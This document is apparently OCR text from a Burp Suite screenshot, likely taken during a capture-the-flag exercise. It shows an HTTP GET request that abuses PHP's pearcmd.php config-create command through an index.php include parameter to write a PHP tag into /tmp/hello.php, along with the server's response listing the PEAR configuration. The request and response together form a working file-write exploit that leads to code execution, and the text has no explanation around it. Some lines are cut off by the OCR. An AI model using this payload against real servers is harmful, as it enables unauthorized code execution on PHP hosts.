 Request
Pretty Raw \n Actions
1 GET /index.php?+config-create+/&action=
/usr/local/lib/php/pearcmd.php&/<?=phpinfo()?>+/tmp/hello.php
HTTP/1.1
2 Host: 35.229.138.83:18008
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
7 Referer: http://35.229.138.83:18008/login.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: PHPSESSID=ad991753f451e7f25851e893c52ae443
11 Connection: close
12
13
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 28 Nov 2021 07:05:18 GMT
3 Server: Apache/2.4.51 (Debian)
4 X-Powered-By: PHP/7.4.25
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 6148
12
13 CONFIGURATION (CHANNEL PEAR.PHP.NET):
14 =====================================
15 Auto-discover new Channels auto_discover <not set>
16 Default Channel default_channel pear.php.net
17 HTTP Proxy Server Address http_proxy <not set>
18 PEAR server [DEPRECATED] master_server <not set>
19 Default Channel Mirror preferred_mirror <not set>
20 Remote Configuration File remote_config <not se
21 PEAR executables directory bin_dir /&act
/pear
22 PEAR documentation directory doc_dir /&
/pear/docs
23 PHP extension directory ext_dir
/pear/ext
24 PEAR directory php_dir
/pear/php
25 PEAR Installer cache directory cache_dir
/pear/cache
26 PEAR configuration file cfg_dir
/pear/cfg
27 directory
28 PEAR data directory data_dir
/pear/data
29 PEAR Installer download downloa
/pear/download
30 directory
31 Systems manpage files man_
/pear/man
32 directory
33 PEAR metadata directory met
34 PHP CLI/CGI binary
INSPECTOR
Back
Query parameter
NAME
/<?
VALUE
phpinfo()?>+/tmp/hello.php
DECODED FROM: URL encoding
phpinfo()?> /tmp/hello.php
Cancel Apply changes